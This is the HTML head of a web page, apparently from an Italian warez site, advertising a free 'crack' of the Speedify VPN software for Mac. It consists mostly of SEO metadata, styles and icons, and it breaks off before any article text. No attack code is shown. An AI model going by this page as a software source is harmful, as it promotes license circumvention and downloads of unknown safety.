

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itacrack.com/speedify-activation-code/
body_size: 23606
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="pingback" href="https://itacrack.com/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Speedify v15.6.1.13664 Crack Ita For MAC Gratis ITLIA 2025</title>
	<meta name="description" content="Speedify Crack Ita è considerato il fornitore di VPN leader a livello mondiale. Speedify semplifica la complessa tecnologia" />
	<link rel="canonical" href="https://itacrack.com/speedify-activation-code/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Speedify v15.6.1.13664 Crack Ita For MAC Gratis ITLIA 2025" />
	<meta property="og:description" content="Speedify Crack Ita è considerato il fornitore di VPN leader a livello mondiale. Speedify semplifica la complessa tecnologia" />
	<meta property="og:url" content="https://itacrack.com/speedify-activation-code/" />
	<meta property="og:site_name" content="ItaCrack" />
	<meta property="article:published_time" content="2025-12-09T20:33:52+00:00" />
	<meta property="article:modified_time" content="2025-12-10T07:49:29+00:00" />
	<meta property="og:image" content="https://itacrack.com/wp-content/uploads/2022/06/1-18.png" />
	<meta property="og:image:width" content="250" />
	<meta property="og:image:height" content="250" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="itacrack" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="itacrack" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://itacrack.com/speedify-activation-code/","url":"https://itacrack.com/speedify-activation-code/","name":"Speedify v15.6.1.13664 Crack Ita For MAC Gratis ITLIA 2025","isPartOf":{"@id":"https://itacrack.com/#website"},"primaryImageOfPage":{"@id":"https://itacrack.com/speedify-activation-code/#primaryimage"},"image":{"@id":"https://itacrack.com/speedify-activation-code/#primaryimage"},"thumbnailUrl":"https://itacrack.com/wp-content/uploads/2022/06/1-18.png","datePublished":"2025-12-09T20:33:52+00:00","dateModified":"2025-12-10T07:49:29+00:00","author":{"@id":"https://itacrack.com/#/schema/person/f192f36993fe88673138cbedf73cf1dc"},"description":"Speedify Crack Ita è considerato il fornitore di VPN leader a livello mondiale. Speedify semplifica la complessa tecnologia","breadcrumb":{"@id":"https://itacrack.com/speedify-activation-code/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://itacrack.com/speedify-activation-code/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://itacrack.com/speedify-activation-code/#primaryimage","url":"https://itacrack.com/wp-content/uploads/2022/06/1-18.png","contentUrl":"https://itacrack.com/wp-content/uploads/2022/06/1-18.png","width":250,"height":250,"caption":"Speedify 12.2.2 Crack E Chiave Di Licenza 2022 Download"},{"@type":"BreadcrumbList","@id":"https://itacrack.com/speedify-activation-code/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://itacrack.com/"},{"@type":"ListItem","position":2,"name":"Speedify v15.6.1.13664 Crack Ita For MAC Gratis ITLIA 2026"}]},{"@type":"WebSite","@id":"https://itacrack.com/#website","url":"https://itacrack.com/","name":"ItaCrack","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://itacrack.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://itacrack.com/#/schema/person/f192f36993fe88673138cbedf73cf1dc","name":"itacrack","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://itacrack.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c8b2ba1217e932c1759f3495618ea4626aafb78c0871dad394758692b7186baf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c8b2ba1217e932c1759f3495618ea4626aafb78c0871dad394758692b7186baf?s=96&d=mm&r=g","caption":"itacrack"},"url":"https://itacrack.com/author/itacrack/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="ItaCrack &raquo; Feed" href="https://itacrack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ItaCrack &raquo; Feed dei commenti" href="https://itacrack.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ItaCrack &raquo; Speedify v15.6.1.13664 Crack Ita For MAC Gratis ITLIA 2026 Feed dei commenti" href="https://itacrack.com/speedify-activation-code/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://itacrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitacrack.com%2Fspeedify-activation-code%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://itacrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitacrack.com%2Fspeedify-activation-code%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itacrack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://itacrack.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://itacrack.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://itacrack.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://itacrack.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #222222;--wp--preset--color--medium-gray: #333333;--wp--preset--color--gray: #555555;--wp--preset--color--light-gray: #999999;--wp--preset--color--accent: #e54e53;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 18px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 32px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1140px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 20px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 20px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 20px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 20px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 20px;}:root :where(.is-layout-grid){gap: 20px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{color: #333;font-family: Open Sans, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif;font-size: 15px;line-height: 1.65;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}h1, h2, h3, h4, h5, h6{color: #222;font-family: Roboto, -apple-system, BlinkMacSystemFont, Segoe UI, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #333;border-radius: 4px;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: 6px;padding-right: 20px;padding-bottom: 6px;padding-left: 20px;text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-medium-gray-color{color: var(--wp--preset--color--medium-gray) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-medium-gray-background-color{background-color: var(--wp--preset--color--medium-gray) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-medium-gray-border-color{border-color: var(--wp--preset--color--medium-gray) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='xmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C300%2C400italic%2C700italic%7CRoboto%3A400%2C700%2C300&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='xmag-icons-css' href='https://itacrack.com/wp-content/themes/xmag/assets/css/simple-line-icons.min.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='xmag-style-css' href='https://itacrack.com/wp-content/themes/xmag/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='xmag-style-inline-css' type='text/css'>

	html {
		--dl-icon-apple: url('data:image/svg+xml,<svg viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M15.8,2c0,0,0.1,0,0.1,0c0.1,1.4-0.4,2.5-1.1,3.2C14.3,6,13.4,6.7,12,6.6c-0.1-1.4,0.4-2.4,1.1-3.1 C13.7,2.8,14.8,2.1,15.8,2z"/><path d="M20.2,16.7C20.2,16.7,20.2,16.7,20.2,16.7c-0.4,1.2-1,2.3-1.7,3.2c-0.6,0.9-1.4,2-2.8,2c-1.2,0-2-0.8-3.2-0.8 c-1.3,0-2,0.6-3.2,0.8c-0.1,0-0.3,0-0.4,0c-0.9-0.1-1.6-0.8-2.1-1.4c-1.5-1.8-2.7-4.2-2.9-7.3c0-0.3,0-0.6,0-0.9 c0.1-2.2,1.2-4,2.6-4.8c0.7-0.5,1.8-0.8,2.9-0.7c0.5,0.1,1,0.2,1.4,0.4c0.4,0.2,0.9,0.4,1.4,0.4c0.3,0,0.7-0.2,1-0.3 c1-0.4,1.9-0.8,3.2-0.6c1.5,0.2,2.6,0.9,3.3,1.9c-1.3,0.8-2.3,2.1-2.1,4.2C17.6,14.9,18.8,16,20.2,16.7z"/></svg>');
		--dl-icon-discord: url('data:image/svg+xml,<svg viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M18.9,5.7c-1.3-0.6-2.7-1-4.1-1.3c-0.2,0.3-0.4,0.7-0.5,1.1c-1.5-0.2-3.1-0.2-4.6,0C9.6,5.1,9.4,4.8,9.2,4.4 C7.8,4.7,6.4,5.1,5.1,5.7c-2.6,3.9-3.3,7.6-3,11.3l0,0c1.5,1.1,3.2,2,5.1,2.5c0.4-0.6,0.8-1.1,1.1-1.7c-0.6-0.2-1.2-0.5-1.7-0.8 c0.1-0.1,0.3-0.2,0.4-0.3c3.2,1.5,6.9,1.5,10.1,0c0.1,0.1,0.3,0.2,0.4,0.3c-0.5,0.3-1.1,0.6-1.7,0.8c0.3,0.6,0.7,1.2,1.1,1.7 c1.8-0.5,3.5-1.4,5.1-2.5l0,0C22.3,12.7,21.2,9,18.9,5.7z M8.7,14.8c-1,0-1.8-0.9-1.8-2s0.8-2,1.8-2s1.8,0.9,1.8,2 S9.7,14.8,8.7,14.8z M15.3,14.8c-1,0-1.8-0.9-1.8-2s0.8-2,1.8-2s1.8,0.9,1.8,2S16.3,14.8,15.3,14.8z"/></svg>');
		--dl-icon-dribble: url('data:image/svg+xml,<svg viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,22C6.486,22,2,17.514,2,12S6.486,2,12,2c5.514,0,10,4.486,10,10S17.514,22,12,22z M20.434,13.369 c-0.292-0.092-2.644-0.794-5.32-0.365c1.117,3.07,1.572,5.57,1.659,6.09C18.689,17.798,20.053,15.745,20.434,13.369z M15.336,19.876c-0.127-0.749-0.623-3.361-1.822-6.477c-0.019,0.006-0.038,0.013-0.056,0.019c-4.818,1.679-6.547,5.02-6.701,5.334 c1.448,1.129,3.268,1.803,5.243,1.803C13.183,20.555,14.311,20.313,15.336,19.876z M5.654,17.724 c0.193-0.331,2.538-4.213,6.943-5.637c0.111-0.036,0.224-0.07,0.337-0.102c-0.214-0.485-0.448-0.971-0.692-1.45 c-4.266,1.277-8.405,1.223-8.778,1.216c-0.003,0.087-0.004,0.174-0.004,0.261C3.458,14.207,4.29,16.21,5.654,17.724z M3.639,10.264 c0.382,0.005,3.901,0.02,7.897-1.041c-1.415-2.516-2.942-4.631-3.167-4.94C5.979,5.41,4.193,7.613,3.639,10.264z M9.998,3.709 c0.236,0.316,1.787,2.429,3.187,5c3.037-1.138,4.323-2.867,4.477-3.085C16.154,4.286,14.17,3.471,12,3.471 C11.311,3.471,10.641,3.554,9.998,3.709z M18.612,6.612C18.432,6.855,17,8.69,13.842,9.979c0.199,0.407,0.389,0.821,0.567,1.237 c0.063,0.148,0.124,0.295,0.184,0.441c2.842-0.357,5.666,0.215,5.948,0.275C20.522,9.916,19.801,8.065,18.612,6.612z"></path></svg>');
